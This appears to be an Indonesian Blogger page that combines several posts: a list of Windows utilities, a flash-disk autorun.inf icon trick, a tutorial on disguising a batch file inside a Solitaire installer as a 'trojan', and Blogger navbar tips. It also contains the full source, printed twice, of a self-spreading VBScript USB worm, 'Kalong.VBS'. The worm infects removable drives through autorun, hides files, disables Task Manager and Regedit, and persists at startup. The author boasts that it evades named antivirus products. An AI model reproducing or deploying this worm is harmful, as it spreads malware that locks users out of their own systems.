Digunakan untuk troubleshooting di PC.
Digunakan untuk troubleshooting di PC.
4. DirectX diagnosis = dxdiag.exe
Digunakan untuk diagnosis audio video card anda
Digunakan untuk diagnosis audio video card anda
5. Private character editor = eudcedit.exe
Digunakan untuk membuat karakter baru di windows anda
Digunakan untuk membuat karakter baru di windows anda
6. IExpress Wizard = iexpress.exe
Digunakan untuk membuat self-extracting / self-installing package. seperti file Zip
Digunakan untuk membuat self-extracting / self-installing package. seperti file Zip
7. Microsoft Synchronization Manager = mobsync.exe
Digunakan untuk membuat sincronisasi.
Digunakan untuk membuat sincronisasi.
8. Clipboard Viewer = clipbrd.exe
Digunakan untuk melihat konten dari Windows clipboard
Digunakan untuk melihat konten dari Windows clipboard
9. Windows Media Player 5.1 = mplay32.exe
Digunakan untuk membuka Windows Media Player versi 5.1
Digunakan untuk membuka Windows Media Player versi 5.1
10. ODBC Data Source Administrator = odbcad32.exe
Digunakan untuk keperluan database
Digunakan untuk keperluan database
11. Object Packager = packager.exe
Digunakan untuk memasukkan objek kedalam file.
Digunakan untuk memasukkan objek kedalam file.
12. System Configuration Editor = sysedit.exe
Digunakan untuk mengubah system.ini dan win.ini
Digunakan untuk mengubah system.ini dan win.ini
13. Syskey = syskey.exe
Digunakan untuk konfigurasi account di windows.
Digunakan untuk konfigurasi account di windows.
14. Microsoft Telnet Client = telnet.exe
Digunakan untuk melakukan koneksi internet sebelum ada browser.
Digunakan untuk melakukan koneksi internet sebelum ada browser.
15. Driver Verifier Manager = verifier.exe
Digunakan untuk monitoring driver di windows anda
Digunakan untuk monitoring driver di windows anda
16. Windows for Workgroups Chat = winchat.exe
Digunakan untuk chat sec
Digunakan untuk chat sec
17. System configuration = msconfig.exe
Digunakan untuk mengontrol program startup
Digunakan untuk mengontrol program startup
18. System Monitor = perfmon.exe
Digunakan untuk memonitor PC anda.
Digunakan untuk memonitor PC anda.
19. Program Manager = progman.exe
Merupakan warisan dari Windows 3.x desktop shell
Merupakan warisan dari Windows 3.x desktop shell
20. gpedit.msc
Digunakan untuk mengatur group policy dan otorisasi, apabila Anda menggunakan Active Directory.
Digunakan untuk mengatur group policy dan otorisasi, apabila Anda menggunakan Active Directory.
21. Remote Access phone book = rasphone.exe
Merupakan aplikasi seperti buku telepon
Merupakan aplikasi seperti buku telepon
22. Registry Editor = regedt32.exe [juga regedit.exe]
Digunakan untuk tweaking dan editing registry windows
Digunakan untuk tweaking dan editing registry windows
23. Network shared folder wizard = shrpubw.exe
Digunakan untuk membuat shared folder dalam jaringan
Digunakan untuk membuat shared folder dalam jaringan
24. File siganture verification tool = sigverif.exe
Digunakan untuk verifikasi signature
Digunakan untuk verifikasi signature
25. Volume Control = sndvol32.exe
Digunakan untuk menampilkan sound control di System Tray
Digunakan untuk menampilkan sound control di System Tray
Cara Mudah Mengganti iCon Flash Disk
FlashDisk /UFD saat ini merupakan benda personal yang dimiliki banyak orang khususnya kaum mobile.biasanya mereka menggunakannya untuk menyimpan data pekerjaan, file penting atau lainnya.oleh sebab itu flash disk sangat pentiing keberadaannya. Karena flash disk sering digunakan, boleh lah kita memberi polesan agar tidak terlihat membosankan.
kali ini kita akan mengganti icon pada flash disk. coba anda hubungkan flash disk anda ke konektor usb,setelah autorun, di explorer akan muncul icon removable disk standar yang diberikan windows (kelihatannya terlalu standar).
kita bisa merubah nya loh dari icon standar menjadi icon lain atau dengan foto kita, pertama-tama yang perlu disiapkan adalah 1 buah icon (gambar yang berekstensi *.ico) jika anda tidak mempunyai file icon anda bisa membuatnya menggunakan program gratisan "icoFX"
1.Jalankan Note Pad
2.ketikkan skrip di bawah ini
kali ini kita akan mengganti icon pada flash disk. coba anda hubungkan flash disk anda ke konektor usb,setelah autorun, di explorer akan muncul icon removable disk standar yang diberikan windows (kelihatannya terlalu standar).
kita bisa merubah nya loh dari icon standar menjadi icon lain atau dengan foto kita, pertama-tama yang perlu disiapkan adalah 1 buah icon (gambar yang berekstensi *.ico) jika anda tidak mempunyai file icon anda bisa membuatnya menggunakan program gratisan "icoFX"
1.Jalankan Note Pad
2.ketikkan skrip di bawah ini
[autorun]
icon=nama file icon ,0
icon=nama file icon ,0
contoh:

3.simpan kedalam flash disk,tapi jangan didalam folder, dan simpan dengan nama autorun.inf
4.eject flash disk anda,cabut dari konektor dan sambungkan kembali ke konektor usb
Apa hasilnya? coba buka My Komputer, Icon yang telah anda siapkan menjadi icon flash disk pada urutan removable disk.

Sebenernya mengganti Icon flash disk itu ada gunanya loh,apa ya kira-kira?:
1.pembuatan icon ini dimaksudkan untuk memberi identitas siapa pemilik flash disk tersebut (karena menggunakan icon foto si pemilik UFD)
2.untuk memberitahu apakah flash disk anda terkena virus (autorun),
3.kenapa harus disimpan didalam flashdisk,kenapa bukan didalam folder? ,karena biasa nya virus autorun membuat file autorun untuk menjalankan virus, jika icon anda tidak muncul di explorer kemungkinan besar flash disk anda terkena virus autorun.karena file autorun.inf yang sudah kita buat sudah di-rewrite oleh virus dengan nama yang sama tapi diganti dengan skrip yang berbeda,biasanya skrip ini mengarah pada induk virus.Dan jika kita klik pada my komputer virus itu akan berjalan dan melakukan tugasnya.
10 Februari 2011
Membuat Trojan Sederhana pada Windows 7(PART 1)
Dari tulisan sebelumnya, kita sudah membuat sebuah file dengan nama GAME BARU.EXE dengan menggunakan tool IEXPRESS. File GAME BARU.EXE tersebut adalah sebuah file self-extracting archive yang berisikan dua buah file lain yaitu fileTROJAN.BAT dan file SOLITAIRE.EXE. File SOLITAIRE.EXE jelas merupakan file game biasa dan file TROJAN.BAT hanyalah sebuah file batch biasa yang sama sekali tidak mengandung kode ataupun script yang berbahaya hingga antivirus pun akan melewatkannya dan tidak memberikan notifikasi apapun..!!
Sekarang jika kita jalankan file GAME BARU.EXE tersebut maka kedua file didalamnya akan di-extract secara otomatis ke temporary folder dan akan dijalankan sesuai seting yang telah kita atur sebelumnya. File TROJAN.BAT akan dijalankan pertama kali diikuti dengan file SOLITAIRE.EXE. Hasilnya yang akan tampil di layar komputer kita tentu saja game SOLITAIRE yang bisa dimainkan seperti biasa.

Dan tanpa kita sadari, sebuah file lain yaitu file TROJAN.BAT sebetulnya telah dijalankan sebelumnya. Silakan cek hasilnya ke drive C, sebuah folder baru dengan nama HACKED telah ditambahkan secara otomatis saat kita memainkan Solitaire tersebut.. :)

Berikut ini ScreenCast untuk membantu menjelaskan rangkaian tulisan ini
(Please visit the site to view this media)
Contoh ini jelas bukan merupakan hal yang berbahaya, namun cobalah bayangkan jika saja isi file TROJAN.BAT tersebut kita ganti dengan perintah yang berhubungan dengan sistem komputer kita, misalnya saja kita masukan perintah FORMAT D: .. apa kira-kira yang akan terjadi..?!
Lantas bagaimana pencegahannya? Jelas ada beragam cara juga, beberapa diantaranya adalah:
· Membatasi hak akses pengguna dan akses terhadap object. Windows menyediakan banyak fasilitas untuk itu, baik dengan pengaturan NTFS Security, Group Policy, EFS, termasuk BitLocker hingga AppLocker.
· Untuk Windows Vista dan Windows 7, Microsoft juga sudah menyediakan sebuah fitur yang sangat berguna yaitu User Account Control, dimana pengguna akan selalu diawasi dan diberikan peringatan jika melakukan pekerjaan yang menyentuh sistem komputer, seperti misalnya membuka Control Panel, menjalankan file executable, merubah registry dan lain sebagainya.
· Periksa selalu Integritas File misalnya dengan menggunakan MD5 Hash, terutama saat kita mendownload dari Internet. File yang telah dimodifikasi jelas akan berubah juga integritasnya hingga akan menghasilkan nilai MD5 yang berbeda dari file aslinya.
Dan masih banyak lagi cara-cara lainnya. Yang jelas, rangkaian tulisan ini bukan untuk mengajarkan kepada hal-hal yang tidak baik, namun agar kita senantiasa selalu waspada terhadap beragam ancaman yang mungkin timbul terhadap sistem komputer kita. Tidak selamanya menggunakan AntiVirus itu aman dan tidak selamanya juga menggunakan sistem operasi yang paling baru juga aman karena toh dengan hal-hal yang sederhana pun ternyata AntiVirus masih dapat dikelabui :)
Demikian dan mudah-mudahan rangkaian tulisan ini ada gunanya dan ada manfaatnya :)
Keterangan:
· Demo ini dijalankan pada sistem operasi Windows 7 (32-bit) Professional Edition.
5 Februari 2011
Cara Menghilangkan Navbar pada Blogger/Blogspot
Pada suatu blogger/blogspot pada bagian atas dari blog anda ada beruba toolbar yang biasa disebut navbar.Navbar secara otomatis dimunculkan pada sebuah blog blogger/blogspot yang baru dibuat dan mempunyai warna defaultnya adalah warna biru tua.

Klik gambar untuk memperbesar
Beberapa pemilik blog merasa terganggu dengan kemunculan navbar ini.Lantas bagaimana cara menyembunyikan navbar ini? Ada beberapa cara :
Sebelumnya anda login dulu pada Blogger, lalu klik TEMPLATE.
Cara pertama.
Diantara kode , letakkan kode dan
<body>
Cara kedua.
Diantara kode letakkan kode
Cara ketiga
Copy dan paste kode dibawah ini dan letakkan diantara pada .
#b-navbar {
height:0px;
visibility:hidden;
display:none
}
seperti contoh
Cara keempat.
Copy dan paste kode dibawah ini dan letakkan diantara dan
Sebagai navigasi, anda bisa pasang button untuk menampilkan atau menyembunyikan navbar pada blog anda.Copy dan paste kode dibawah ini dan letakkan dibagian lain dari halaman blog anda.Bisa di side bar atau dimana saja sesuai dengan keinginan anda.
Show/Hide Navigation
Pada Marchsya Blog ini, untuk menyembunyikan navbar, saya memilih cara pertama.Selamat mencoba.

Klik gambar untuk memperbesar
Beberapa pemilik blog merasa terganggu dengan kemunculan navbar ini.Lantas bagaimana cara menyembunyikan navbar ini? Ada beberapa cara :
Sebelumnya anda login dulu pada Blogger, lalu klik TEMPLATE.
Cara pertama.
Diantara kode , letakkan kode
Cara kedua.
Diantara kode letakkan kode
Cara ketiga
Copy dan paste kode dibawah ini dan letakkan diantara pada .
#b-navbar {
height:0px;
visibility:hidden;
display:none
}
seperti contoh
Cara keempat.
Copy dan paste kode dibawah ini dan letakkan diantara dan
Sebagai navigasi, anda bisa pasang button untuk menampilkan atau menyembunyikan navbar pada blog anda.Copy dan paste kode dibawah ini dan letakkan dibagian lain dari halaman blog anda.Bisa di side bar atau dimana saja sesuai dengan keinginan anda.
Show/Hide Navigation
Pada Marchsya Blog ini, untuk menyembunyikan navbar, saya memilih cara pertama.Selamat mencoba.
4 Februari 2011
Membuat Virus Sederhana – Notepad
Iseng-iseng mencolok Flash Disc saudara saya tiba-tiba saya nemu sebuah malcode lokal yang dibuat dengan bahasa VBS. Wah, ternyata para virus maker mulai melirik memakai bahasa VBS. Mungkin karena menyangkut HAKI (Hak Atas Kekayaan Intelektual) karena VB6.0 yang banyak beredar adalah bajakan. Jadi ia membuat virus dengan VBS yang bisa dibuat hanya dengan Notepad karena di Windows sudah ada compiler yang terintegrasi dengannya, Windows Based Script Host.
Sesua janji saya, kita akan membuat virus yang sederhana menggunakan Notepad. Virus ini akan membuat dirinya menyebar ke removable disc dengan AutoRun sehingga komputer lain yang tercolok flash disc terinfeksi akan langsung menjadi korban tanpa menungu User menjalankan infector-nya. Virus ini saya beri nama “Kalong.VBS”. Sekarang buka Notepad-nya. Copy kode berikut :
‘//–Awal dari kode, set agar ketika terjadi Error dibiarkan dan kemudian lanjutkan kegiatan virus–//
on error resume next
‘//–Dim kata-kata berikut ini–//
dim rekur,windowpath,flashdrive,fs,mf,isi,tf,kalong,nt,check,sd
‘//–Set sebuah teks yang nantinya akan dibuat untuk Autorun Setup Information–//
isi = “[autorun]” & vbcrlf & “shellexecute=wscript.exe k4l0n6.dll.vbs”
set fs = createobject(”Scripting.FileSystemObject”)
set mf = fs.getfile(Wscript.ScriptFullname)
dim text,size
size = mf.size
check = mf.drive.drivetype
set text = mf.openastextstream(1,-2)
do while not text.atendofstream
rekur = rekur & text.readline
rekur = rekur & vbcrlf
loop
do
‘//–Copy diri untuk menjadi file induk di Windows Path (example: C:\Windows)
Set windowpath = fs.getspecialfolder(0)
set tf = fs.getfile(windowpath & “\batch- k4l0n6.dll.vbs “)
tf.attributes = 32
set tf=fs.createtextfile(windowpath & “\batch- k4l0n6.dll.vbs”,2,true)
tf.write rekursif
tf.close
set tf = fs.getfile(windowpath & “\batch- k4l0n6.dll.vbs “)
tf.attributes = 39
‘//–Buat Atorun.inf untuk menjalankan virus otomatis setiap flash disc tercolok–//
‘Menyebar ke setiap drive yang bertype 1 dan 2(removable) termasuk disket
for each flashdrive in fs.drives
‘//–Cek Drive–//
If (flashdrive.drivetype = 1 or flashdrive.drivetype = 2) and flashdrive.path <> “A:” then
‘//–Buat Infector jika ternyata Drivetypr 1 atau 2. Atau A:\–//
set tf=fs.getfile(flashdrive.path &”\k4l0n6.dll.vbs “)
tf.attributes =32
set tf=fs.createtextfile(flashdrive.path &”\k4l0n6.dll.vbs “,2,true)
tf.write rekursif
tf.close
set tf=fs.getfile(flashdrive.path &”\k4l0n6.dll.vbs “)
tf.attributes = 39
‘//–Buat Atorun.inf yang teks-nya tadi sudah disiapkan (Auto Setup Information)–//
set tf =fs.getfile(flashdrive.path &”\autorun.inf”)
tf.attributes = 32
set tf=fs.createtextfile(flashdrive.path &”\autorun.inf”,2,true)
tf.write isi
tf.close
set tf = fs.getfile(flashdrive.path &”\autorun.inf”)
tf.attributes=39
end if
next
‘//–Manipulasi Registry–//
set kalong = createobject(”WScript.Shell”)
‘//–Manip – Ubah Title Internet Explorer menjadi THE KALONG v.s. ZAY–//
kalong.regwrite “HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Window Title”,” THE KALONG v.s. ZAY “
‘//–Manip – Set agar file hidden tidak ditampilkan di Explorer–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Advanced\Hidden”, “0″, “REG_DWORD”
‘//–Manip – Hilangkan menu Find, Folder Options, Run, dan memblokir Regedit dan Task Manager–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr”, “1″, “REG_DWORD”
‘//–Manip – Disable klik kanan–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoViewContextMenu”, “1″, “REG_DWORD”
‘//–Manip – Munculkan Pesan Setiap Windows Startup–//
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption”, “Worm Kalong. Variant from Rangga-Zay, don’t panic all data are safe.”
‘//–Manip – Aktif setiap Windows Startup–//
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\Systemdir”, windowpath & “\batch- k4l0n6.dll.vbs “
‘//–Manip – Ubah RegisteredOwner dan Organization–//
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOrganization”, “The Batrix”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOwner”,”Kalong”
‘//–Nah kalau kode dibawah ini saya nggak tau, tolong Mas Aat_S untuk menjelaskan–//
if check <> 1 then
Wscript.sleep 200000
end if
loop while check <> 1
set sd = createobject(”Wscript.shell”)
sd.run windowpath & “\explorer.exe /e,/select, ” & Wscript.ScriptFullname
‘Akhir dari Kode
===========================================================
Save code di Notepad dengan cara FILE > SAVE. Lalu di save as type pilih “All Files (*.*). Simpan dengan nama : k4l0n6.dll.vbs. Sebenarnya gak usah pake *.dll juga gak apa-apa tapi usaha agar tidak mencurigakan aja.
He..he…Virus Worm ini memang bukan murni dari pemikiran saya sendiri karena meniru kode-nya virus Rangga-Zay. Tapi yang ini lebih bagus karena tidak terdeteksi pakai PCMAV RC15, CLAMAV, dan AVAST. Itung-itung ini buat Anda tahu kalau membuat virus/worm tidak perlu membeli software bajakan. Pakai Notepad (dari Windows Original) juga bisa.
Sesua janji saya, kita akan membuat virus yang sederhana menggunakan Notepad. Virus ini akan membuat dirinya menyebar ke removable disc dengan AutoRun sehingga komputer lain yang tercolok flash disc terinfeksi akan langsung menjadi korban tanpa menungu User menjalankan infector-nya. Virus ini saya beri nama “Kalong.VBS”. Sekarang buka Notepad-nya. Copy kode berikut :
‘//–Awal dari kode, set agar ketika terjadi Error dibiarkan dan kemudian lanjutkan kegiatan virus–//
on error resume next
‘//–Dim kata-kata berikut ini–//
dim rekur,windowpath,flashdrive,fs,mf,isi,tf,kalong,nt,check,sd
‘//–Set sebuah teks yang nantinya akan dibuat untuk Autorun Setup Information–//
isi = “[autorun]” & vbcrlf & “shellexecute=wscript.exe k4l0n6.dll.vbs”
set fs = createobject(”Scripting.FileSystemObject”)
set mf = fs.getfile(Wscript.ScriptFullname)
dim text,size
size = mf.size
check = mf.drive.drivetype
set text = mf.openastextstream(1,-2)
do while not text.atendofstream
rekur = rekur & text.readline
rekur = rekur & vbcrlf
loop
do
‘//–Copy diri untuk menjadi file induk di Windows Path (example: C:\Windows)
Set windowpath = fs.getspecialfolder(0)
set tf = fs.getfile(windowpath & “\batch- k4l0n6.dll.vbs “)
tf.attributes = 32
set tf=fs.createtextfile(windowpath & “\batch- k4l0n6.dll.vbs”,2,true)
tf.write rekursif
tf.close
set tf = fs.getfile(windowpath & “\batch- k4l0n6.dll.vbs “)
tf.attributes = 39
‘//–Buat Atorun.inf untuk menjalankan virus otomatis setiap flash disc tercolok–//
‘Menyebar ke setiap drive yang bertype 1 dan 2(removable) termasuk disket
for each flashdrive in fs.drives
‘//–Cek Drive–//
If (flashdrive.drivetype = 1 or flashdrive.drivetype = 2) and flashdrive.path <> “A:” then
‘//–Buat Infector jika ternyata Drivetypr 1 atau 2. Atau A:\–//
set tf=fs.getfile(flashdrive.path &”\k4l0n6.dll.vbs “)
tf.attributes =32
set tf=fs.createtextfile(flashdrive.path &”\k4l0n6.dll.vbs “,2,true)
tf.write rekursif
tf.close
set tf=fs.getfile(flashdrive.path &”\k4l0n6.dll.vbs “)
tf.attributes = 39
‘//–Buat Atorun.inf yang teks-nya tadi sudah disiapkan (Auto Setup Information)–//
set tf =fs.getfile(flashdrive.path &”\autorun.inf”)
tf.attributes = 32
set tf=fs.createtextfile(flashdrive.path &”\autorun.inf”,2,true)
tf.write isi
tf.close
set tf = fs.getfile(flashdrive.path &”\autorun.inf”)
tf.attributes=39
end if
next
‘//–Manipulasi Registry–//
set kalong = createobject(”WScript.Shell”)
‘//–Manip – Ubah Title Internet Explorer menjadi THE KALONG v.s. ZAY–//
kalong.regwrite “HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Window Title”,” THE KALONG v.s. ZAY “
‘//–Manip – Set agar file hidden tidak ditampilkan di Explorer–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Advanced\Hidden”, “0″, “REG_DWORD”
‘//–Manip – Hilangkan menu Find, Folder Options, Run, dan memblokir Regedit dan Task Manager–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr”, “1″, “REG_DWORD”
‘//–Manip – Disable klik kanan–//
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoViewContextMenu”, “1″, “REG_DWORD”
‘//–Manip – Munculkan Pesan Setiap Windows Startup–//
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption”, “Worm Kalong. Variant from Rangga-Zay, don’t panic all data are safe.”
‘//–Manip – Aktif setiap Windows Startup–//
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\Systemdir”, windowpath & “\batch- k4l0n6.dll.vbs “
‘//–Manip – Ubah RegisteredOwner dan Organization–//
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOrganization”, “The Batrix”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOwner”,”Kalong”
‘//–Nah kalau kode dibawah ini saya nggak tau, tolong Mas Aat_S untuk menjelaskan–//
if check <> 1 then
Wscript.sleep 200000
end if
loop while check <> 1
set sd = createobject(”Wscript.shell”)
sd.run windowpath & “\explorer.exe /e,/select, ” & Wscript.ScriptFullname
‘Akhir dari Kode
===========================================================
Save code di Notepad dengan cara FILE > SAVE. Lalu di save as type pilih “All Files (*.*). Simpan dengan nama : k4l0n6.dll.vbs. Sebenarnya gak usah pake *.dll juga gak apa-apa tapi usaha agar tidak mencurigakan aja.
He..he…Virus Worm ini memang bukan murni dari pemikiran saya sendiri karena meniru kode-nya virus Rangga-Zay. Tapi yang ini lebih bagus karena tidak terdeteksi pakai PCMAV RC15, CLAMAV, dan AVAST. Itung-itung ini buat Anda tahu kalau membuat virus/worm tidak perlu membeli software bajakan. Pakai Notepad (dari Windows Original) juga bisa.
Software Untuk Memperbaiki Flash Disk Rusak (Tak Bisa Diformat)
Adakala sebuah flash disk akan mengalami masalah, baik itu akibat efek dari sebuah virus atau cara pemakaiannya yang tidak tepat. Mungkin anda sudah mencoba berbagai cara untuk memperbakinya, dan
Bila ternyata tidak berhasil anda dapat menggunakan tools khusus untuk memperbaiki atau merepair media storage anda. Ada banyak tools yang tersedia di internet untuk merepair flash disk. Yang sudah pernah saya gunakan adalah :
Repair 2.9.1.1
Software ringan (hanya 492 KB) ini akan berjalan dan langsung mendeteksi flash disk anda, kemudian otomatis memperbaiki kerusakannya. Kelebihan tools ini adalah ringan, penggunaannya mudah dan proses repairnya cepat.
Tools ini juga ringan (496 KB) penggunaanya mudah namun prosesnya sedikit lebih lambat. Kelebihan tools ini setelah proses repair anda dapat melakukan format ulang pada media storage anda.
Download:
Repair 2.9.1.1Hard Disk Low Level Format Tool 2.36
Langganan:
Komentar (Atom)
cursor: url("http://i137.photobucket.com/albums/q210/kyawsawdin/FireRed.gif"), default;